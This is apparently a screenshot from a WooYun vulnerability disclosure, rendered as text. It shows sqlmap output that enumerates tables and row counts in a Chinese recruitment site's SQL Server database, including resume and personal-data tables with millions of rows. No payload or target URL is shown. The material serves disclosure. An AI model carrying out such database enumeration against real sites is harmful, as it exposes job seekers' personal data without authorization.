 管理员: C:\Windows\system32\cmd.exe
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[11:47:24] [WARNING] missing table parameter, sqlmap will retrieve the number of
entries for all database management system databases' tables
[11:47:24] [INFO] fetching tables for database: jobuy_zhaopin
Database: jobuy_zhaopin
+----------------------------+---------+
¦ Table ¦ Entries ¦
+----------------------------+---------+
¦ dbo.IJOB_ClickRecord ¦ 5056909 ¦
¦ dbo.IJOB_ApplyResume ¦ 4398488 ¦
¦ dbo.ijob_ApplyHistory ¦ 1825169 ¦
¦ dbo.MB_Friend ¦ 799903 ¦
¦ dbo.VIEW_ResumeSearch ¦ 604519 ¦
¦ dbo.IJOB_Work ¦ 596923 ¦
¦ dbo.IJOB_Person ¦ 503216 ¦
¦ dbo.Company_Job ¦ 186745 ¦
¦ dbo.IJOB_Jobs ¦ 186745 ¦
¦ dbo.IJOB_DownResumeList ¦ 172317 ¦
¦ dbo.IJOB_JobRecord ¦ 130082 ¦
¦ dbo.View_job900 ¦ 125882 ¦
¦ dbo.IJob_PaySurvey ¦ 67114 ¦
¦ dbo.IJOB_MyFavouriate ¦ 65273 ¦
¦ dbo.MB_Blog ¦ 51718 ¦
¦ dbo.ijob_PointRecord ¦ 50800 ¦
¦ dbo.ijob_InviteRecord ¦ 42509 ¦
¦ dbo.ijob_InviteMe ¦ 39539 ¦
¦ dbo.ijob_viewedjianli ¦ 35769 ¦
¦ dbo.IJOB_Section ¦ 34460 ¦
¦ dbo.VIEW_SectionList ¦ 34460 ¦
¦ dbo.ijob_searcher1 ¦ 29922 ¦
¦ dbo.IJOB_Company ¦ 29584 ¦
¦ dbo.ijob_searcher ¦ 27283 ¦
¦ dbo.ijob_CompanyDB ¦ 24133 ¦
¦ dbo.ijob_Resume_delrecord ¦ 21989 ¦
¦ dbo.IJOB_SetVIPInfoRecord ¦ 15708 ¦
¦ dbo.IJOB_KeyWord ¦ 15341 ¦
¦ dbo.IJOB_News ¦ 13214 ¦
¦ dbo.ijob_visit ¦ 11624 ¦
¦ dbo.IJob_Survey ¦ 4695 ¦
¦ dbo.IJOB_Fair ¦ 4509 ¦
¦ dbo.hms ¦ 4431 ¦
¦ dbo.ijob_Admin_Company ¦ 3239 ¦
¦ dbo.VIEW_AdminCompany ¦ 3207 ¦
¦ dbo.jobuy_lietou ¦ 3031 ¦
¦ dbo.MB_History ¦ 2358 ¦
¦ dbo.ijob_RecycleBin ¦ 2279 ¦
www.wooyun.org